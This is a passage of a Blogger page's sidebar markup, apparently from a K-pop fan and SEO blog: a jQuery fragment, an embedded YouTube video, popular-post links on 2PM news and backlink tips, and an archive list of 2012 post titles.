e&&e.document?e.document.compatMode==="CSS1Compat"&&e.document.documentElement["client"+b]||e.document.body["client"+b]:e.nodeType===9?Math.max(e.documentElement["client"+b],e.body["scroll"+b],e.documentElement["scroll"+b],e.body["offset"+b],e.documentElement["offset"+b]):f===w?c.css(e,d):this.css(d,typeof f==="string"?f:f+"px")}});A.jQuery=A.$=c})(window);

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
&nbsp;&nbsp;<a class="linkcss" href="https://www.youtube.com/watch?v=3WsCKKVznVY" target="_blank">MY FRIENDS WEARING COSPLAY UPIN, BOBOIBOY, ADU DU & IPIN - LILY & ON MY WAY ALAN WALKER</a><br />
<iframe src="https://www.youtube.com/embed/3WsCKKVznVY?rel=0&amp;autoplay=1" allowfullscreen="" width="300" height="200" frameborder="0"></iframe>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA" target="_blank" title="Doone TV Channel"><b>youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA</b></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Entri Populer</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvoN49WUT29whdz1oQo1wi_m-kjJdwX3W2gU9UY77tlASF9qTln9-iW9L34W52itVuAcO7VhKraPpNyTPgjGTc3l9tq7EbZo_9ZREI5WjaQeSCF7Y7vK3HSp2PsXQgPgeqz6BBML1NF_/s72-c/2pm.08.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html'>[News] 2PM&#39;s Wooyoung and Park Se Young wrap up their outdoor adventure on &#39;We Got Married&#39;</a></div>
<div class='item-snippet'>2PM&#39;s Wooyoung and Park Se Young wrapped up their outdoor adventure on the August 30th installment of &#39;We Got Married&#39;. The coup...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/share-tips-today-create-8-redirect.html'>Share Tips Today Create 8 Redirect Backlinks</a></div>
<div class='item-snippet'>Share Tips Today Create 8 Redirect Backlinks Manually in blog davidnins.blogspot.com from Redirect Backlinks Free High PageRank Dofollow, I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvzRSikLs0zZfpEABoB5spFKwo1s3QGodLGUisVRQOaY0KRv76gSaV4NNrNwSH3ESOUoU8RELk_lAvZHsuYTnhCbD_CsDEqqqNQDLSFsU00LURBYiB7WmdUklYDP4ZXYuosLqWz8T4zak1/s72-c/2pm.2b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></div>
<div class='item-snippet'>@yu_kanazawa</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL/s72-c/2pm.01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html'>[News] 2PM&#8217;s Wooyoung Was Shocked When He Had to Leave &#8216;We Got Married&#8217;</a></div>
<div class='item-snippet'>2PM&#8217;s Wooyoung brought up about Park Se Young, his partner from We Got Married. During September 29&#8217;s broadcast of KBS Cool FM&#8217;s 2&#8217;o Clock, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAjQu7_e1Ker2F_eMO9LyZgJWEpoTE0k0PaCCHw3I-Q6YoLEhnpCFvljq92GZdTxHsP_2NjWvgAR9YaQMPIi8bgYOxenxy2wicKcirEKXVR7ohzrtCRWCHRrLohAvPoMN3vYH4FUXQg/s72-c/Brooke+Shields+and+Glenn+Close+are+Cousins.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html'>Brooke Shields and Glenn Close are Cousins</a></div>
<div class='item-snippet'>Brooke Shields and Glenn Close are Cousins, July 24, is Cousins Day. Who so mandated this, no idea. Not a clue. I only know Chase&#39;s Cale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobCaaxaBcA-WJtCKlQ6M6JM6K3f40ro4lPL6xmN56WC2uiuQCnDl3dnWAzqYh7GyJ6U7vvz1LKmzR20VjCTIGDzqcOrR-3hj1HUlsVA8hdzYhsG8ubO5qaZWvog84YFAVmrJvR8oAjXA/s72-c/Tips_Create_free_dot_org_Today_for_blog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html'>Tips to Create Free .ORG Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share Tips How to Create .ORG Backlinks my blog davidnins.blogspot.com from Backlinks Free .ORG (Dot ORG) Today, I will Share 3 Free .org Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYE0ISVFxA4Td9e7b6OOBpENXgRKgC-ZkqcWapNbQhq0skDCENhpDN5_bvfiZulYdsCDOY8M2WPJg9JC4l4kNr-NYoF06kzImoKK_0XPTZaUacCNm2m_FRGK0S_fyhLP_uTS526v5UWg/s72-c/Supermoon+june+2013.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html'>Supermoon june 2013</a></div>
<div class='item-snippet'>Supermoon june 2013, Sunday&#39;s perigee full moon will be the closest and largest &quot;supermoon&quot; of the year 2013&#8212;a &quot;super...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5oMR2siXw7Vf1J-k1LM5JRdXvQ_8pXBhGemp_A4ShxL09aIbXaF8EmeVT32oI6QbbgEc9h8no4OnxPnP0dBTF2MXYmOfah8V2N_BVJnXKHHRcagQAEQRnuwSAv6hG_vGY1Nb1EYN5wQ/s72-c/Army+fights+to+contain+radiation+in+Fort+Bliss+military+base.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html'>Army fights to contain radiation in Fort Bliss military base</a></div>
<div class='item-snippet'>Army fights to contain radiation in Fort Bliss military base Army fights to contain radiation in Fort Bliss military base, The Army and the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgwxBO5zUX63Xcb3MJC12idjCbESXMnrhpnRGi_wEJ2Chc3Wsk1oydynJVw2LcamKXW7i_f6OHrEUcM9MT50xadnBSNhtA_HeJ6RUt7FC7Sj6km6AcBXhvtprtranCA31f2d25f9hog/s72-c/01c_2pm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html'>[Entertainment][Twitter] Sleeping 2PM Wooyoung</a></div>
<div class='item-snippet'>@2AMKWON: Jang Wooyoung bought me meat, so I ate and came back in. All the bad things in my throat was probably carried down by grease from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvxGF92XNLjrSP5qGkMozdoPmMMk7bnrsPVzlCceQRBGpJ1nep4rNIzxLoXxvEnefpM2OKIaBSbvL7_S7ABXCHzEdmalRVuli-mGz1NDs7je8GBZDdNvILsSi4PcHSQwUDv_LoGavRcUE/s72-c/How_to_Create_.edu_and_.gov_Backlinks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html'>How to Create .edu and .gov Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share how to Create .edu and .gov Backlinks my blog davidnins.blogspot.com from Backlinks Free .edu (Dot Edu) and .gov (Dot Gov)Today, I wil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://davidnins.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/player.html?v=lYoub2JRATU'>Player Video Youtube</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html'>SEO Mass Pings Video Youtube - 130 MassPings Great...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html'>Update 131 MassPings Video YouTube in November 2020</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html'>Tips 51 MassPings Youtube Video Upin &amp; Ipin Badut ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html'>Notes SEO Service MassPings Video Youtube 52 Free ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html'>SEO Service for New Video Youtube - 42 MassPings L...</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h3>Labels</h3>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(998)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(500)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(883)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='posts'>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainmenteng-2pm-nichkhun-seven.html'>[Entertainment][ENG] 2PM Nichkhun @ Seven Somethin...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-k-pop-stars-take-asian-visitors-on.html'>[News] K-Pop Stars Take Asian Visitors on Tour of ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-encouragement-to-2pm.html'>[Twitter] 2PM Junho&#39;s encouragement to 2PM Wooyoung</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-jypark-comments-on-2pm-wooyoungs.html'>[News] J.Y.Park comments on 2PM Wooyoung&#8217;s first s...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainment-wonder-girls-sohee.html'>[Entertainment] Wonder Girls&#8217; Sohee Chooses 2PM&#8217;s ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainmenteng-120421-mtv-fansbook.html'>[Entertainment][ENG] 120421 MTV FansBook - 2PM Jun...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/poster-2pm-lotte-duty-free-wallpaper.html'>[Poster] 2PM Lotte Duty Free Wallpaper [Calendar f...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-fighting.html'>[Twitter] 2PM Wooyoung: &quot;Hyung, Fighting!&quot;</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/teaser-2pm-nichkhun-in-thai-movie-seven.html'>[Teaser] 2PM Nichkhun in Thai Movie &#8216;Seven Something&#8217;</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/teaser-tracklist-for-2pms-wooyoung-solo.html'>[Teaser] Tracklist for 2PM&#8217;s Wooyoung solo album r...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-gets-humiliated-by.html'>[Twitter] 2PM Wooyoung gets humiliated by 2PM members</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/teaser-2pm-wooyoung-lady-teaser-at-end.html'>[Teaser] 2PM Wooyoung&#39;s &quot;Sexy Lady&quot; Teaser at the ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-special-day.html'>[Twitter] 2PM Wooyoung&#39;s special day</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-sbs-k-pop-festival-in-la-postponed.html'>[News] &#8216;SBS K-Pop Festival in LA&#8217; postponed</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-wooyoung-chosen-as-best-cover.html'>[News] 2PM Wooyoung chosen as the best cover model...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainment-who-is-your-favorite-mens.html'>[Entertainment] Who Is Your Favorite &#8220;Men&#8217;s Health...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-park-jin-young-cheers-for-2am.html'>[News] Park Jin Young cheers for 2AM Jokwon and 2P...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-taecyeon-shows-up-in-front-of.html'>[News] 2PM Taecyeon Shows Up in front of Fans for ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/2pm-wooyoungs-message-at-daum-cafe.html'>2PM Wooyoung&#8217;s message at Daum Cafe</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-jyp-entertainment-artists-to.html'>[News] JYP Entertainment artists to collaborate wi...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html'>2PM Nichkhun&#39;s HJM Blog - My Cake</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-and-famous-hip-hop.html'>[Twitter] 2PM Wooyoung and the famous hip hop prod...</a></li>
